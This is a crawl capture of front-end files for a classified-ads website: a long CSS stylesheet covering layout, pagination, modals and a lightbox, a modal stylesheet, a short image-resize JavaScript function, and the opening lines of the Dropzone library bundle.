	font-size: 1.3em;
}
.listing-title-model {
	width: 100%;
	text-align: center;
	font-size: 1.3em;
}
.list-item {
	flex: 1 1 30%;
	padding: 10px 10px;
}

.comment {
	padding: 10px 10px;
}
/* fonts */
.featuring {
	text-transform: uppercase;
	font-size: 1.1em;
	font-weight: 700;
}

.footer {
	display: flex;
	width: 100%;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	padding: 50px 0 0 0;
}

.footer-info {
	padding: 30px 0 100px 0;
	width: 100%;
	align-items: center;
	background: #fff;
	text-align: center;
}

.join-button {
	display: inline-block;
	padding: 0.46em 1.6em;
	border: 0.1em solid #000000;
	margin: 0 0.2em 0.2em 0;
	border-radius: 0.12em;
	box-sizing: border-box;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #ffffff;
	text-shadow: 0 0.04em 0.04em rgba(0, 0, 0, 0.35);
	background-color: #0829b9;
	text-align: center;
	transition: all 0.15s;
}
.join-button:hover {
	text-shadow: 0 0 2em rgba(255, 255, 255, 1);
	color: #ffffff;
	border-color: #ffffff;
	cursor: pointer;
}

.pagination {
	display: flex;
	width: 100%;
	justify-content: right;
	font-size: 1.2em;
}
.page-number {
	padding: 10px 15px;
}

.pagination a {
	text-decoration: none;
}
.page-number:hover {
	background-color: #000000;
	color: #ffffff;
}
.page-number:hover a {
	background-color: #000000;
	color: #ffffff;
}
.page-current {
	background-color: #000000;
	color: #ffffff;
}
.page-current a {
	text-decoration: none;
}

.headerLogo {
	/* flex: 1; */
	padding: 0;
	flex-wrap: wrap;
	/* width: 100%; */
	padding: 5px 0 12px 0;
}
.navSideContainer {
	display: flex;
	/* flex: 2; */
	/* width: 100%; */
	/* align-items: center; */
	/* background-color: blue; */
}
.headerLogoAdButton {
	width: 100%;
	/* background-color: purple; */
}
.appIconDiv {
	display: flex;
	width: 100%;
	margin: 0 auto;
	padding: 0 0 20px 0;
}
.appStoreIcon {
	width: 50%;
}
.itemPreviewContainer {
	display: flex;
	width: 100%;
	padding: 0 0 40px 0;
	margin: 0 0 40px 0;
	align-items: flex-start;
	border-bottom: 0.5px solid #eff1f1;
	/* background-color: blue; */
}
.itemPreviewContainer p {
	font-size: 1.2em;
}
.previewImageContainer {
	width: 50%;
	/* background-color: red; */
	/* max-width: 240px; */
	display: flex;
	justify-content: center;
}

.adDataContainer {
	display: flex;
	width: 100%;
	flex-direction: column-reverse;
	/* background-color: grey; */
}
.previewDetailsContainer {
	width: 100%;
	padding: 0 10px;
	/* background-color: blue; */
	/* background-color: red; */
}

.previewPricingContainer {
	font-size: 1.2em;
	display: inline;
	/* background-color: red; */
}

.item_previewImage {
	/* width: 100%; */
	/* max-width: 240px; */
	max-width: 100%;
	max-height: 240px;
	padding: 0 10px;
}
.previewCommentContainer {
	display: none;
}
.previewAdBy {
	display: none;
	color: gray;
	font-size: 1em;
	padding: 10px 0;
}
.previewLocTimeContainer {
	display: block;
}
.previewItemData {
	padding: 0 20px 0 0;
	color: gray;
	font-size: 1.1em;
}
.noUnderline {
	text-decoration: none;
}
.noUnderline:hover {
	text-decoration: none;
}
.accordion {
	display: none;
}
.mainAdContent {
	width: 100%;
	padding: 0 0 0 0px;
	/* background-color: red; */
}

.breadcrumbContainer {
	padding: 10px 0 5px 0;
	font-size: 1.1em;
	/* width: 100%; */
}
.breadcrumb {
	font-size: 1.2em;
	padding: 0 6px 20px 0;
	margin: 0;
	line-height: 1.5em;
	background-color: #ffffff;
}

/* adPage */
.adContainer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	/* background-color: green; */
}
.adBannerTop {
	width: 100%;
	padding: 40px 0;
	background-color: silver;
	text-align: center;
}

.adPageContainer {
	background-color: #ffffff;
}
.adPageMainContainer {
	background-color: #ffffff;
	flex: 2;
	/* width: 100%; */
}
.adH1 {
	padding: 0;
	margin: 0;
	font-weight: bold;
	font-size: 1.7em;
	color: black;
}
.adPagePriceContainer {
	font-size: 1.8em;
	padding: 15px 0 20px 0;
}
.profileName {
	font-weight: bold;
	font-size: 1.1em;
}
.profileType {
	padding: 0 0 0 10px;
	margin: 15px 0 15px 0;
	font-size: 1.5em;
}

.profilePhone {
	margin: 20px 0 20px 0;
	padding: 20px;
	background-color: #f6f6f6;
	color: black;
	font-size: 1.5em;
}

.profilePhone a {
	color: black;
}
.adVisits {
	font-size: 1.1em;
	border-radius: 5px;
	color: white;
	background-color: grey;
	font-weight: bold;
	padding: 6px 0 6px 10px;
	width: 115px;
}
.profileVisits {
	font-size: 0.9em;
	border-radius: 5px;
	color: white;
	background-color: grey;
	font-weight: bold;
	padding: 6px 6px;
	/* width: 115px; */
}
#adPicsBigContainer {
	flex: 3;
	text-align: center;
}

#adPicsThumbsContainer {
	display: flex;
	flex: 1;
	/* background-color: yellow; */
}
.adThumbs {
	/* width: 100%; */
	height: auto;
	padding: 10px;
	max-height: 150px;
	max-width: 100%;
	flex-basis: 30%;
	margin: 0 auto;
	transition: transform 0.2s;
}
.adThumbs:hover {
	cursor: pointer;
	transform: scale(1.05);
}
.thumbOpacity {
	opacity: 0.6;
}
.centered {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.morePicsContainer {
	font-size: 2.5em;
	text-align: center;
	/* background-color: green; */
	width: 100%;
	flex: 1;
}
.fbShareButtonLaptop {
	display: none;
}

.privacyTitle {
	font-size: 1.3em;
	font-weight: bold;
}
.headerSubContainer {
	width: 100%;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	/* background-color: green; */
}
.showingLine {
	display: none;
}
.adTitleLine {
	display: flex;
	width: 100%;
}
.amount {
	padding-right: 5px;
}

.adTitleLineMobile {
	display: inline;
	/* background-color: red; */
}

.adTitleLineDesktop {
	display: none;
	/* background-color: blue; */
}

/* ===  PAGINATION */
.paginationContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	align-items: center;
	padding: 5px 0 20px 0;
	/* background-color: red; */
	flex-wrap: wrap;
}
.selectedPage {
	/* font-weight: bold; */
	color: white;
	background-color: blue;
}

.selectedPageNow {
	/* font-weight: bold; */
	color: white;
	background-color: blue;
}
.pageBoxNow {
	text-decoration: none;
	margin: 5px 5px;
	border: 1px solid blue;
	padding: 7px 5px;
	font-size: 1.5em;
	text-decoration: none;
}
.dotsPagination {
	margin: 5px 0;
	padding: 0 5px;
}
.prevLink {
	padding-right: 10px;
}
.nextLink {
	padding-left: 10px;
}
.pageBox {
	text-decoration: none;
	margin: 5px 5px;
	border: 1px solid blue;
	padding: 7px 15px;
	font-size: 1.5em;
	text-decoration: none;
	/* background-color: green; */
}
.pageBox:hover {
	background-color: silver;
}
a.pagebox:hover {
	text-decoration: none;
}
/* END PAGINATION */

.recentItemsListContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap;
}

.largeIcons {
	display: none;
}
.smallIcons {
	display: flex;
}

.moreFromContainer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}

.moreFromHREF {
	padding: 15px 0px;
	width: 50%;
}

.moreFromTitle {
	display: block;
}
.moreFromAmount {
	display: block;
}
.desktopSearch {
	width: 100%;
	display: block;
	/* background-color: yellow; */
}
/* ===================================================== */
.homepageIcons {
	width: 100%;
	padding: 10px 0;
}
.sliderAds {
	width: 100%;
	padding: 10px 0;
}
.sliderProfilesMobileContainer {
	width: 100%;
	padding: 0 0 20px 0;
}
.chooseMobile {
	margin: 0px 0 0px 0;
	padding: 12px 0 10px 0px;
}
.mobileCategory {
	display: inline-block;
	text-align: center;
	vertical-align: top;

	margin: 0 12px 0 8px;
	font-size: 1em;
	font-weight: bold;
	color: #353535;
	/* background-color: blue; */
}

.circle-icon {
	background-color: #f9f1f1;
	padding: 11px;
	border-radius: 50%;
	margin: 0 0 3px 0;
}

.lightGray {
	/* background-color: #f7f6f6; */
	background-color: #fff;
}
.textOverflow {
	/* width: 20%; */
	/* white-space: nowrap; */
	overflow: hidden;
	text-overflow: ellipsis;
}
.scroll {
	overflow: auto;
	white-space: nowrap;
}

.divHideScroll::-webkit-scrollbar {
	width: 0 !important;
}
.divHideScroll {
	overflow: -moz-scrollbars-none;
}
.divHideScroll {
	-ms-overflow-style: none;
}
.titleIndexContainer {
	width: 100%;
	/* background-color: red; */
}
/* ===================================================== */
.bannerAd {
	width: 100%;
	/* background-color: red; */
}

.topBanner {
	padding: 40px 0 20px 0;
}

.hideOnMobile {
	display: none;
}
.hideOnDesktop {
	display: block;
}
.profileBusinessInfoContainer {
	display: flex;
	flex-wrap: wrap;
	margin: 45px auto 25px auto;
	justify-content: center;

	/* background-color: red;  */
	width: 95%; 

	/* padding: 0 0 10px 0; */
}
.profileBusinessImage {
	padding: 0px 50px;
	max-width: 50%;
}
.profileCropImage {
	/* padding: 0px 50px; */
	max-width: 50%;
	margin: 0 auto;
	display: flex;
	justify-content: center;
	align-items: center;
}
.profileBusinessContent {
	width: 100%;
	/* padding: 10px 0; */
	font-size: 1em;
	/* background-color: #ffffff; */
	text-align: center;
}
.profileBusinessData {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	flex-direction: row-reverse;
}
.profileBusinessResults {
	background-color: #ffffff;
}

.adPagePanelContainer {
	flex: 1;
	padding: 2px 20px;
}
.catlisting {
	width: 100%;
	background-color: #ffffff;
	font-size: 1.3em;
	padding: 15px 10px;
	border-bottom-color: #ccc;
	border-bottom-width: 0.5px;
	border-bottom-style: solid;
}
.catlistingAhref {
	text-decoration: none;
}

.catListingAhref div:active {
	background-color: blue;
	color: #ffffff;
}
.modalSeeAll {
	font-size: 1.3em;
	font-weight: bold;
}
/* ===================================================== */

.loginFormContainer {
	width: 100%;
	/* background-color: red; */
}

.formTitle {
	font-size: 1.7em;
	color: blue;
	font-weight: bold;
}
.inputFieldContainer {
	padding: 8px 0;
}

.inputTextField {
	width: 100%;
	height: 45px;
	padding-left: 8px;
	font-size: 1.2em;
}
.inputSubmitField {
	width: 100%;
	padding: 15px 0;
	color: #ffffff;
	background-color: blue;
	font-size: 1.2em;
	border-radius: 5px;
}
.inputCreateField {
	width: 100%;
	padding: 15px 0;
	color: #ffffff;
	background-color: blue;
	font-size: 1.2em;
	border-radius: 5px;
}

.standardButton {
	padding: 15px 40px;
	background-color: blue;
	color: #ffffff;
	font-size: 1.2em;
	text-align: center;
	width: 100%;
	min-width: 200px;
	max-width: 600px;
	border-radius: 5px;
}
.standardButton:hover {
	background-color: darkblue;
}
.buttonLink {
	color: blue;
}
.buttonLink:hover {
	text-decoration: none;
	color: white;
}
.buttonProfileLinkBold:hover {
	color: red;
}
.buttonLink div {
	border: 1px solid gray;
	background-color: #ffffff;
}
.previewButtonLink {
	color: blue;
}
.previewButtonLink:hover {
	text-decoration: none;
	color: white;
}
.previewButtonLink div {
	border: 1px solid gray;
	background-color: #ffffff;
}
.previewButtonLink div:hover {
	background-color: blue;
}

.userFormContainer {
	display: flex;
	width: 85%;
	padding: 40px 0 0 0;
	flex-wrap: wrap;
}
/* ===================================================== */
.previewLink {
	text-decoration: none;
	width: 100%;
}
.previewLink:hover {
	text-decoration: none;
}
.adTitle:hover {
	text-decoration: underline;
}

.whyJoinContainer {
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 100%;
	display: block;
	padding: 50px 0px;
	text-align: center;
}

.shareContainer {
	display: flex;
	align-items: center;
	width: 100%;
}
.favoriteButtonContainer {
	display: flex;
	padding: 7px 10px 3px 10px;
	border: 0.5px solid silver;
	margin-right: 5px;
	border-radius: 3px;
}
.favoriteButtonContainer:hover {
	cursor: pointer;
	background-color: #ececec;
}

.favoriteButtonTitle {
	display: none;
}

.favIcon {
	font-size: 20px;
	color: red;
}
.favoriteItemIcon {
	font-size: 1.6em;
	transition: 0.6s ease;
}
.favoriteItemIcon:hover {
	font-size: 2em;
	color: red;
}
.fbShareButtonPhone {
	padding: 10px 0;
}

/* ===================================================== */
/* Tooltip container: https://www.w3schools.com/css/css_tooltip.asp */
.tooltip {
	position: relative;
	display: inline-block;
	border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
}

/* Tooltip text */
.tooltip .tooltiptext {
	visibility: hidden;
	width: 120px;
	background-color: black;
	color: #fff;
	text-align: center;
	padding: 5px 0;
	border-radius: 6px;

	/* Position the tooltip text - see examples below! */
	position: absolute;
	z-index: 1;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltiptext {
	visibility: visible;
}
/* RIGHT */
.tooltip .tooltiptext {
	top: -5px;
	left: 105%;
}

.postAdButton {
	text-decoration: none;
}
.postAdButton:hover {
	text-decoration: none;
}
.postAdButton div {
	width: 100px;
	background-color: blue;
	color: #ffffff;
	display: flex;
	justify-content: center;
	padding: 10px 15px;
	border-radius: 4px;
	font-size: 1.1em;
}

.lightBoxAdContainer {
	width: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
}
.closeLightBoxAds {
	display: flex;
	flex: 1;
	width: 100%;
	/* background-color: red; */
}
.lightBoxTop {
	display: flex;
	width: 100%;
	justify-content: center;
	margin: 0 0 20px 0;
	flex-wrap: wrap;
	flex-direction: row-reverse;
}
.arrowContainer {
	background-color: gray;
	margin: 0 20px;
}
.arrowContainer:hover {
	background-color: green;
}
.highlight {
	opacity: 1;
	/* background-color: #ffffff; */
	/* padding: 1px; */
}
/* ===================================================== */
/* ===================================================== */
.stickyItem {
	position: -webkit-sticky; /* Safari */
	position: sticky;
	top: 0;
	/* background-color: red; */
}

/*   */
.userNavContainer {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	width: 100%;
	/* background-color: red; */
}

.userNavItem {
	padding: 0 15px;
}
.homePageContainer {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}
.homepageContent {
	width: 100%;
}


.homepageContent {
	width: 100%;
	padding: 0 0px 0 0px;
}
.saveOptionsContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	/* background-color: #000000; */
}
.hide {
	display: none;
}

/* START SLIDER CSS */
.main {
	font-family: Arial;
	width: 100%;
	display: block;
	margin: 0 auto;
	background-color: #ffffff;
}
h3 {
	background: #fff;
	color: #3498db;
	font-size: 36px;
	line-height: 100px;
	margin: 0 10px;
	padding: 0 2%;
	position: relative;
	text-align: center;
}
.action {
	display: block;
	margin: 100px auto;
	width: 100%;
	text-align: center;
}
.action a {
	display: inline-block;
	padding: 0px 10px;
	background: #fff;
	color: #fff;
	text-decoration: none;
}
.action a:hover {
	background: #000;
}
/* END SLIDER CSS */
.sliderViewsContainer {
	width: 100%;
	display: flex;
	justify-content: center;
	/* background-color: red; */

}
/* ===================================================== */
#myBtnZ:hover {
	cursor: pointer;
	}
	.adPanelDivFull{
		width: 100%;
		margin: 0 auto;
	}

	.appIconsTopContainer {
		display: flex;
		/* background-color: green; */
		align-items: center;
		padding: 10px 0 0 0;
		width: 100%;
	}
	.appIconDiv {
		display: flex;
		align-items: center;
		text-align: center;
		width: 100%;
	}
	.appIcons-googleWhite {
		/* background-color: red; */
		display: flex;
		align-items: center;
		text-align: center;
	}
	.appIcons-appleWhite {
		/* background-color: blue; */
		display: flex;
		align-items: center;
		text-align: center;
	}
	.appIconImage {
		width: 80%;
	}
	.taglineMobile {
		padding: 5px 0 0 0;
		font-size: 1.1em;
	/* white-space: nowrap; */
	}
	.profileDescription {
		width: 95%;
		margin: 0 auto 20px auto;
	}

	.registerSignIn {
		font-size: 1.3em;
	}

	.minHeightImage {
		min-height: 50%;
	}
	.highlightUsername {
		color: red;
		font-weight: bold;
	}
	@media all and (min-width: 376px) {
		.mobileCategory {
			margin: 0 22px 0 12px;
		}
	}
	.changeLocationLink {
		display: none;
	}

@media all and (min-width: 768px) {
	.changeLocationLink {
		display: inline-block;
		font-size: 0.8em;
	}
	.changeLocationLink:hover {
		cursor: pointer;
	}
	.minHeightImage {
		min-height: 20%;
	}
	.registerSignIn {
		font-size: 1.3em;
	}
	.profileDescription {
		width: 50%;
		margin: 0 auto 50px auto;
		font-size: 1.2em;
		/* background-color: blue; */
	}

	.taglineMobile {
	display: none;
	}
	.appIconsTopContainer {
		display: flex;
		/* background-color: green; */
		width: 40%;
		padding: 5px 0 0 0;
	}
	.appIconImage {
		width: 100%;
	}
	/* .appIcons-googleWhite {
	background-color: blue;
	display: flex;
	align-items: center;
	}
	.appIcons-appleWhite {
		width: 50%;
	} */
	.adPanelDivFull{
		width: 80%;
		margin: 0 auto;
	}
	.displayFlex {
		display: flex;
		flex-wrap: nowrap;
	}
	.saveOptionsContainer {
		display: flex;
		justify-content: space-between;

	}
	.homePageContainer {
		display: flex;
		flex-wrap: nowrap;
	}
	.adsenseAdPanel {
		/* width: 100%;
		height: 100%; */
	}
	.profileBusinessData {
		flex-direction: row-reverse;
		flex-wrap: nowrap;
		padding: 0 50px;
		/* background-color: yellow; */
	}
	.adContainer {
		flex-wrap: nowrap;
	}
	.headerLogoAdButton {
		width: 100%;
		display: flex;
		flex-wrap: nowrap;
		flex-direction: row-reverse;
	}
	.followUsContainer {
		width: auto;
	}
	.lightBoxAdContainer {
		width: 80%;
	}
	.lightBoxTop {
		flex-direction: row;
	}
	/* ===================================================== */
	.loginFormContainer {
		width: 60%;
		padding: 10px 20px;
	}
	.inputSubmitField {
		max-width: 300px;
	}

	.inputSubmitField:hover {
		background-color: darkblue;
	}
	.inputCreateField:hover {
		background-color: darkblue;
	}
	.whyJoinContainer {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 40%;
		display: block;
		padding: 20px 10px;
		text-align: center;
	}
	.alreadyJoinContainer {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 40%;
		display: block;
		padding: 50px 0px;
		text-align: center;
	}

	/* ===================================================== */
	.catlisting {
		font-size: 1.1em;
		padding: 5px 0;

		width: 100%;
		background-color: #ffffff;
		border-bottom-color: #ffffff;
		border-bottom-width: 0px;
		border-bottom-style: solid;
	}
	/* .catlistingAhref {
		text-decoration: none;
	} */

	.catListingAhref div:active {
		background-color: blue;
		color: #ffffff;
	}

	.profileBusinessInfoContainer {
		display: flex;
		flex-wrap: nowrap;
		width: 66%;
		margin: 60px auto 10px auto;
	}
	.profileBusinessResults {
		width: 66%;
		padding-right: 24px;
		background-color: #ffffff;
	}
	.profileBusinessImage {
		padding: 0px 50px;
		width: 30%;
	}

	.profileCropImage {
		/* background-color: blue; */
		text-align: center;
		padding: 0px 0px;
		width: 25%;
		margin: 0 10px 0 0;
	}
	.profileBusinessContent {
		width: 60%;
		padding: 20px 0 40px 0;
		font-size: 1.2em;
	}

	.hideOnMobile {
		display: block;
	}
	.hideOnDesktop {
		display: none;
	}
	.titleIndexContainer {
		width: 80%;
	}
	.breadcrumbContainer {
		padding: 20px 0 10px 0;
	}
	.sliderAds {
		display: none;
	}
	.sliderProfilesMobileContainer {
		display: none
	}
	.homepageIcons {
		display: none;
	}
	.imgProfile {
		max-width: 100%;
	}
	.borderDotted {
		padding: 5px 0;
	}
	.item_previewImage {
		/* width: 100%; */
		/* max-width: 240px; */
		max-height: 240px;
		padding: 0 5px;
	}

	.searchFormSection {
		display: flex;
		flex-wrap: nowrap;
		width: 100%;
	}
	.searchBarContainer {
		display: flex;
		flex: 3;
		justify-content: center;
		background-color: silver;
	}
	.searchLocationContainer {
		flex: 1;
	}
	.searchButtonContainerDesktop {
		display: block;
	}
	.searchButtonContainerMobile {
		display: none;
	}
	.font11 {
		font-size: 1.1em;
	}
	.font14 {
		font-size: 1.4em;
	}

	.moreFromTitle {
		height: 40px;
	}
	.moreFromAmount {
		display: block;
	}
	.moreFromHREF {
		padding: 0px 5px;
		width: 25%;
	}

	.largeIcons {
		display: flex;
	}

	/* ===  PAGINATION */
	.paginationContainer {
		padding: 10px 0 50px 0;
	}
	.selectedPage {
		/* font-weight: bold; */
		color: white;
		background-color: blue;
	}

	.selectedPageNow {
		/* font-weight: bold; */
		color: white;
		background-color: blue;
	}
	.pageBoxNow {
		text-decoration: none;
		margin: 0 5px;
		border: 1px solid blue;
		padding: 7px 15px;
		font-size: 1.2em;
		text-decoration: none;
	}
	.dotsPagination {
		padding: 0 5px;
	}
	.prevLink {
		padding-right: 10px;
	}
	.nextLink {
		padding-left: 10px;
	}
	.pageBox {
		text-decoration: none;
		margin: 0 5px;
		border: 1px solid blue;
		padding: 7px 15px;
		font-size: 1.2em;
		text-decoration: none;
	}
	.pageBox:hover {
		background-color: silver;
	}
	a.pagebox:hover {
		text-decoration: none;
	}
	/* END PAGINATION */

	#adPicsThumbsContainer {
		/* display: block; */
		display: flex; 
		flex-direction: column; 
		justify-content: space-around;
		height: 100%;
	}
	.adTitleLineMobile {
		display: none;
	}
	.adTitleLineDesktop {
		display: flex;
		width: 100%;
		flex-direction: row-reverse;
	}
	.adTitleLine {
		display: flex;
		flex-direction: row-reverse;
	}
	.previewLocTimeContainer {
		display: flex;
		padding: 0;
	}
	.showingLine {
		display: block;
		font-size: 1.4em;
	}
	.previewPricingContainer {
		justify-content: right;
		text-align: right;

		/* background-color: red; */
	}
	.favoriteButtonTitle {
		display: block;
		padding-left: 8px;
	}
	.favoriteHREF {
		color: black;
	}
	.favoriteHREF:hover {
		text-decoration: none;
	}
	.fbShareButtonLaptop {
		padding: 10px 0;
		display: block;
	}
	.fbShareButtonPhone {
		display: none;
	}
	.mainContainer {
		width: 100%;
		padding: 0;
	}
	.headerContainer {
		display: flex;
	}
	.headerLogo {
		/* flex: 2; */
		width: auto;
		padding: 0 30px 0 0;
		/* background-color: blue; */
	}
	.navSideContainer {
		/* flex: 1; */
		width: 50%;
		/* max-width: 25%; */
		/* background-color: red; */
		display: flex;
		justify-content: flex-end;
	}
	.smallIcons {
		display: none;
	}
	.appIconDiv {
		width: 40%;
	}
	.appStoreIcon {
		width: 50%;
	}
	.headerSubContainer {
		display: flex;
		align-items: center;
		flex-wrap: nowrap;
		width: 100%;
	}
	.mobileSearch {
		display: none;
	}

	.taglineContainer {
		flex-wrap: nowrap;
	}

	.tagline {
		display: flex;;
		width: 40%;
		justify-content: flex-start;
	}
	.followUsContainer {
		width: 50%;
		justify-content: flex-end;
	}

	.nav-bar {
		margin: 20px 0 20px 0;
		padding: 15px 0;
	}

	.nav-social {
		flex: 1;
		width: 50%;
		align-items: center;
		justify-content: center;
		text-align: center;
	}

	#followDiv {
		padding: 0 0px 5px 0;
		color: #676767;
		flex: 1;
	}

	#navSocialContainer {
		display: flex;
		padding: 10px 0 0 0;
	}
	#logoHeader {
		color: blue;
	}

	.nav-item {
		padding: 0 20 px;
		font-size: 1em;
	}

	.list-item {
		flex: 1 1 100%;
		padding: 2px;
	}

	.accordion {
		display: block;
		/* display: flex; */
		flex: 1;
		/* background-color: blue; */
		text-align: center;
		padding: 0 0 0 10px;
	}
	.mainAdContent {
		width: 75%;
		padding: 0 0 0 35px;
	}
	.homepageContent {
		padding: 0 0px 0 0px;
		width: 70%;
		/* background-color: red; */
	}
	.previewImageContainer {
		width: 45%;
		max-width: 240px;
	}

	.previewCommentContainer {
		display: flex;
		font-size: 1.2em;
		line-height: 1, 1;
		padding: 12px 0 0 0;
		color: #000;
	}
	.previewAdBy {
		display: flex;
	}

	.profileType {
		padding: 0 0 0 10px;
		margin: 12px 0 12px 0;
		font-size: 1em;
	}
	.profilePhone {
		font-size: 1em;
	}
	.adDataContainer {
		display: flex;
		flex-direction: row;
		width: 100%;
	}

	/* adPage  */
	.adPageContainer {
		display: flex;
		flex-wrap: wrap;
		/* background-color: red; */
	}
	.adPageMainContainer {
		/* background-color: cadetblue; */
		flex: none;
		width: 66%;
	}
	.adPagePanelContainer {
		/* width: 33%; */
		width: 25%;
		padding: 2px 10px;
		/* background-color: red; */
	}
	.googleMapsContainer {
		padding: 20px 0;
	}
	#adPicsContainer {
		display: flex;
		justify-content: space-between;
		/* background-color: orange; */
	}
}
@media all and (min-width: 1536px) {
	.mainContainer {
		width: 90%;
	}
}
@media all and (min-width: 1920px) {
	.mainContainer {
		width: 75%;
	}
}

/* The Modal (background) */

.columnContainer {
	display: flex;
	max-width: 100%;
	justify-content: center;
}
/* Create four equal columns that floats next to eachother */
.column {
	flex: 1;
	box-sizing: border-box;
	margin: 5px;
	text-align: center;
}

.columnPic {
	/* max-width:100%; */
	padding: 0 3px 0 3px;
	max-width: 100%;
	max-height: 100px;
}

.modal {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;

	z-index: 1000;
	padding-top: 20px;

	overflow: auto;
	background-color: #000000;
}

/* Modal Content  for ad Modal*/
.modal-content {
	position: relative;
	/* background-color: #fefefe; */
	background-color: #000000;
	margin: auto;
	padding: 0;
	max-width: 100%;
}

/* The Close Button */
.closeLightBoxAds {
	/* position: absolute;
	top: 10px;
	right: 25px; */
	font-size: 45px;
	font-weight: bold;
	color: gray;

	width: 10%;
	display: flex;
	justify-content: flex-end;
	padding: 0 40px 0 0;
}

.closeLightBoxAds:hover,
.closeLightBoxAds:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}

/* Hide the slides by default */
.mySlides {
	display: none;
	max-width: 100%;
	margin: 0 auto;
	border: 1px solid #000000;
	text-align: center;
}

/* Next & previous buttons */
.prev,
.next {
	cursor: pointer;
	position: absolute;
	top: 50%;
	width: 50px;
	padding: 16px;
	margin-top: -50px;
	color: white;
	font-weight: bold;
	font-size: 20px;
	transition: 0.6s ease;
	border-radius: 0 3px 3px 0;
	user-select: none;
	-webkit-user-select: none;
}

/* Position the "next button" to the right */
.next {
	right: 0;
	border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover,
.next:hover {
	background-color: green;
	color: #ffffff;
	text-decoration: none;
}

/* Number text (1/3 etc) */
.numbertext {
	color: #f2f2f2;
	font-size: 12px;
	padding: 8px 12px;
	position: absolute;
	top: 0;
}

/* Caption text */
.caption-container {
	text-align: center;
	background-color: black;
	padding: 2px 16px;
	color: white;
}

img.demo {
	opacity: 0.6;
}

.active,
.demo:hover {
	opacity: 1;
	cursor: pointer;
}

img.hover-shadow {
	transition: 0.3s;
}

.hover-shadow:hover {
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.lightboxBigPic {
	max-width: 100%;
	max-height: 100%;
	margin: 0 auto;
}
@media (min-width: 900px) {
	.lightboxBigPic {
		max-height: 450px;
	}
}
/*END lightbox */


--- FILE ---
content_type: text/css
request_url: https://belize.ai/tour/css/z-styles-modal.css
body_size: 496
content:
/* The Modal (background) */
.modalMenu {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 1; /* Sit on top */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0, 0, 0); /* Fallback color */
	background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
	padding-top: 100px;
}

/* Modal Content/Box */
.modalMenu-content {
	background-color: #ffffff;
	margin: 0% auto; /* 15% from the top and centered */
	padding: 0px;
	border: 1px solid #000;
	width: 100%; /* Could be more or less, depending on screen size */
	height: 100%; /* Full height */
}

/* The Close Button */
.closeMenu {
	color: #000;
	float: right;
	font-size: 28px;
	font-weight: bold;
}
.closeMenu:hover,
.closeMenu:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

/* Modal Header */
.modalMenu-header {
	padding: 2px 16px;
	/* background-color: #5cb85c; */
	/* color: white; */
}

/* Modal Body */
.modalMenu-body {
	padding: 2px 0px;
	background-color: #ffffff;
}

/* Modal Footer */
.modalMenu-footer {
	padding: 2px 16px;
	/* background-color: #5cb85c; */
	color: white;
}

/* Modal Content */
.modalMenu-content {
	position: relative;
	background-color: #fefefe;
	margin: auto;
	padding: 0;
	border: 1px solid #888;
	width: 100%;
	height: 100%;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	/* animation-name: animatetop;
	animation-duration: 0.4s; */
}

/* Add Animation */
@keyframes animatetop {
	from {
		top: -300px;
		opacity: 0;
	}
	to {
		top: 0;
		opacity: 1;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/image-resize-only.js
body_size: 258
content:
// === RESIZE ====

function resizeMe(img) {
	var canvas = document.createElement('canvas');
	var previewImage = document.getElementById('previewImage');

	var width = img.width;
	var height = img.height;

	var max_width,
		max_height = 1500;

	// calculate the width and height, constraining the proportions
	if (width > height) {
		if (width > max_width) {
			//height *= max_width / width;
			height = Math.round((height *= max_width / width));
			width = max_width;
		}
	} else {
		if (height > max_height) {
			//width *= max_height / height;
			width = Math.round((width *= max_height / height));
			height = max_height;
		}
	}

	// resize the canvas and draw the image data into it
	canvas.width = width;
	canvas.height = height;
	var ctx = canvas.getContext('2d');
	ctx.drawImage(img, 0, 0, width, height);
	console.log('appending canvas image' + canvas);
	//previewImage.appendChild(canvas); // do the actual resized preview

	return canvas.toDataURL('image/jpeg', 0.4); // get the data from canvas as 70% JPG (can be also PNG, etc.)
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/dropzone@6.0.0-beta.2/dist/dropzone.js
body_size: 28485
content:
var $6mU8w$swchelpers = require("@swc/helpers");
var $6mU8w$justextend = require("just-extend");

function $parcel$interopDefault(a) {
  return a && a.__esModule ? a.default : a;
}
function $parcel$defineInteropFlag(a) {
  Object.defineProperty(a, '__esModule', {value: true, configurable: true});
}
function $parcel$export(e, n, v, s) {
  Object.defineProperty(e, n, {get: v, set: s, enumerable: true, configurable: true});
}

$parcel$defineInteropFlag(module.exports);

$parcel$export(module.exports, "default", function () { return $a601ff30f483e917$export$2e2bcd8739ae039; });
$parcel$export(module.exports, "Dropzone", function () { return $a601ff30f483e917$export$2e2bcd8739ae039; });



